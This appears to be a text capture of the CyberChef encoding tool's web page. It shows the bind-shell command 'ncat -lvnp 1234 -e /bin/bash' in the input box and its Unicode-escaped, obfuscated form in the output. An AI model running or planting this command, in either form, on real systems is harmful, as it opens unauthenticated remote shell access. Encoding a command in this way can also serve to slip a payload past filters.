 Download CyberChef
Last build: 2 years ago
Options
About / Support
Operations
Unicode
Escape Unicode Characters
Normalise Unicode
Unescape Unicode Characters
Escape string
From Charcode
From Punycode
Regular expression
To Charcode
To Punycode
Recipe
Escape Unicode Characters
Prefix
\u
Encode all chars
Padding
4
Uppercase hex
STEP
BAKE!
Auto Bake
Input
start: 28
end: 28
length: 0
length: 28
lines: 1
ncat -lvnp 1234 -e /bin/bash
Output
time: 0ms
length: 168
lines: 1
\u006E\u0063\u0061\u0074\u0020\u002D\u006C\u0076\u006E
\u0070\u0020\u0031\u0032\u0033\u0034\u0020\u002D\u0065
\u0020\u002F\u0062\u0069\u006E\u002F\u0062\u0061\u0073
\u0068